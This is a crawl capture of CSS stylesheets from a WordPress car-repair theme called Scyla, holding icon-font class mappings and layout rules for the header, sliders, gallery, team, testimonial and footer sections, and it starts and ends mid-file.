.flaticon-drink:before { content: "\f107"; }
.flaticon-food:before { content: "\f108"; }
.flaticon-food-1:before { content: "\f109"; }
.flaticon-food-2:before { content: "\f10a"; }
.flaticon-fruit:before { content: "\f10b"; }
.flaticon-fruit-1:before { content: "\f10c"; }
.flaticon-fruit-2:before { content: "\f10d"; }
.flaticon-healthy:before { content: "\f10e"; }
.flaticon-icon-55281:before { content: "\f10f"; }
.flaticon-man:before { content: "\f110"; }
.flaticon-man-1:before { content: "\f111"; }
.flaticon-man-2:before { content: "\f112"; }
.flaticon-medical:before { content: "\f113"; }
.flaticon-medical-1:before { content: "\f114"; }
.flaticon-medical-2:before { content: "\f115"; }
.flaticon-medical-3:before { content: "\f116"; }
.flaticon-medical-4:before { content: "\f117"; }
.flaticon-medical-5:before { content: "\f118"; }
.flaticon-medical-6:before { content: "\f119"; }
.flaticon-medical-7:before { content: "\f11a"; }
.flaticon-music:before { content: "\f11b"; }
.flaticon-music-1:before { content: "\f11c"; }
.flaticon-music-2:before { content: "\f11d"; }
.flaticon-people:before { content: "\f11e"; }
.flaticon-person:before { content: "\f11f"; }
.flaticon-shape:before { content: "\f120"; }
.flaticon-signal:before { content: "\f121"; }
.flaticon-signs:before { content: "\f122"; }
.flaticon-silhouette:before { content: "\f123"; }
.flaticon-silhouette-1:before { content: "\f124"; }
.flaticon-silhouette-2:before { content: "\f125"; }
.flaticon-silhouette-3:before { content: "\f126"; }
.flaticon-silhouette-4:before { content: "\f127"; }
.flaticon-silhouette-5:before { content: "\f128"; }
.flaticon-sport:before { content: "\f129"; }
.flaticon-sport-1:before { content: "\f12a"; }
.flaticon-sports:before { content: "\f12b"; }
.flaticon-square:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-symbol:before { content: "\f12e"; }
.flaticon-technology:before { content: "\f12f"; }
.flaticon-technology-1:before { content: "\f130"; }
.flaticon-three:before { content: "\f131"; }
.flaticon-time:before { content: "\f132"; }
.flaticon-time-1:before { content: "\f133"; }
.flaticon-time-2:before { content: "\f134"; }
.flaticon-time-3:before { content: "\f135"; }
.flaticon-time-4:before { content: "\f136"; }
.flaticon-tool:before { content: "\f137"; }
.flaticon-tool-1:before { content: "\f138"; }
.flaticon-tool-10:before { content: "\f139"; }
.flaticon-tool-11:before { content: "\f13a"; }
.flaticon-tool-12:before { content: "\f13b"; }
.flaticon-tool-2:before { content: "\f13c"; }
.flaticon-tool-3:before { content: "\f13d"; }
.flaticon-tool-4:before { content: "\f13e"; }
.flaticon-tool-5:before { content: "\f13f"; }
.flaticon-tool-6:before { content: "\f140"; }
.flaticon-tool-7:before { content: "\f141"; }
.flaticon-tool-8:before { content: "\f142"; }
.flaticon-tool-9:before { content: "\f143"; }
.flaticon-transport:before { content: "\f144"; }
.flaticon-transport-1:before { content: "\f145"; }
.flaticon-two:before { content: "\f146"; }
.flaticon-two-1:before { content: "\f147"; }
.flaticon-two-2:before { content: "\f148"; }
.flaticon-weather:before { content: "\f149"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.8.3
body_size: 1367
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 20:52
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../assets/flaticon-icon/Flaticon.eot");
  src: url("../assets/flaticon-icon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../assets/flaticon-icon/Flaticon.woff") format("woff"),
       url("../assets/flaticon-icon/Flaticon.ttf") format("truetype"),
       url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; font-style: normal;
}

.flaticon-car-wash-machine:before { content: "\f100"; }
.flaticon-gas-filler:before { content: "\f101"; }
.flaticon-internet:before { content: "\f102"; }
.flaticon-mail:before { content: "\f103"; }
.flaticon-phone-call:before { content: "\f104"; }
.flaticon-repair-tools:before { content: "\f105"; }
.flaticon-safe-car:before { content: "\f106"; }
.flaticon-stone-on-the-road:before { content: "\f107"; }
.flaticon-tool:before { content: "\f108"; }
.flaticon-transport:before { content: "\f109"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.8.3
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

